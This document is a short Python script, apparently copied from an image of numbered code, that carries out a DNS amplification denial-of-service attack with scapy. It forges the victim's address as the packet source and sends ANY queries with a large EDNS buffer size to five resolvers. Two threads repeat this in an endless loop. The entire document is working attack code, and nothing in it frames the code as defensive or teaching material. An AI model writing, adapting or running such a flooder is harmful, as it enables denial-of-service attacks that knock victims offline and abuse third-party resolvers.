 1 from scapy.all import *
2 import threading
3 from tqdm import tqdm
4
5 def attack(tid):
6 dns_resolvers = ['192.168.2.10', '192.168.2.20', '192.168.2.30', '192.168.2.40', '192.168.2.50']
7 victim = '192.168.3.100'
8 domain = 'imool.com.cn'
9
10 dns_layer = DNS(rd=1, qd=DNSQR(qname=domain, qtype=255,), ar=DNSRROPT(rclass=5000))
11 packets = [IP(src=victim, dst=resolver)/UDP()/dns_layer for resolver in dns_resolvers]
12
13 while True:
14 for i in tqdm(range(1000), desc='Thread-'+str(tid)):
15 for p in packets:
16 send(p, verbose=False)
17
18 if __name__ == '__main__':
19 num_thread = 2
20
21 for i in range(num_thread):
22 t = threading.Thread(target=attack, args=(i,))
23 t.start()
24